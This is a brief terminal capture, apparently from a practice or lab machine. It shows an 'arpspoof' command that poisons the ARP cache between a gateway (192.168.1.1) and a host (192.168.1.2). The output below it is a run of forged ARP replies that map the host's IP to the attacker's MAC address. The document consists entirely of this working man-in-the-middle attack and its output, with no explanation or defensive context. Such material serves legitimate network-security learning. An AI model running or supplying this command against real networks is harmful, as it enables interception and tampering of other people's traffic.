 ┌──(menna㉿menna)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.1.1 192.168.1.2
0:c:29:18:fc:d3 d8:29:18:5d:6d:53 0806 42: arp reply 192.168.1.2 is-at 0:c:29:18:fc:d3
0:c:29:18:fc:d3 d8:29:18:5d:6d:53 0806 42: arp reply 192.168.1.2 is-at 0:c:29:18:fc:d3
0:c:29:18:fc:d3 d8:29:18:5d:6d:53 0806 42: arp reply 192.168.1.2 is-at 0:c:29:18:fc:d3
0:c:29:18:fc:d3 d8:29:18:5d:6d:53 0806 42: arp reply 192.168.1.2 is-at 0:c:29:18:fc:d3
0:c:29:18:fc:d3 d8:29:18:5d:6d:53 0806 42: arp reply 192.168.1.2 is-at 0:c:29:18:fc:d3
0:c:29:18:fc:d3 d8:29:18:5d:6d:53 0806 42: arp reply 192.168.1.2 is-at 0:c:29:18:fc:d3